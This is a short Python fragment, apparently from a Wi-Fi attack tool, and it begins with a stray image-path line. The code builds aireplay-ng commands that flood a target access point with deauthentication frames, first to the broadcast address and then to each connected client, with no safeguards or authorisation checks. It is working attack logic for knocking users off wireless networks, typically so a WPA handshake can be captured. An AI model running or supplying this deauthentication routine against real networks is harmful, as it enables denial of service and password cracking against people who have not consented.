 """
# Send deauth to broadcast
cmd = ['aireplay-ng',
       '--ignore-negative-one',
       '--deauth', str(self.RUN_CONFIG.WPA_DEAUTH_COUNT),
       '-a', target.bssid,
       iface]
call(cmd, stdout=DN, stderr=DN)
# Send deauth to every client
for client in clients:
    cmd = ['aireplay-ng',
           '--ignore-negative-one',
           '--deauth', str(self.RUN_CONFIG.WPA_DEAUTH_COUNT),
           '-a', target.bssid,
           '-h', client.bssid,
           iface]
    call(cmd, stdout=DN, stderr=DN)